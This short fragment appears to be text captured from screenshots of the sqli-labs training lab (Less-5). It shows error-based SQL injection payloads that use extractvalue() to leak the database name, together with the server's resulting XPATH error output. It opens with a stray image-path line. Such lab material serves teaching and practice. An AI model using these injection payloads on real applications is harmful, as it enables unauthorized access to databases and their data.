 ?id=100' union select 1,extractvalue(1,concat(0x7e,(select database()))),3 --+
192.168.1.11/sqlilabs/Less-5/?id=100' union select 1,extractvalue(
Welcome Dhakkan
XPATH syntax error: '~security'
?id=100' and 1=extractvalue(1,concat(0x7e,(select database()))) --+
192.168.1.11/sqlilabs/Less-5/?id=100' and 1=extractvalue(1,conca
Welcome Dhakkan
XPATH syntax error: '~security'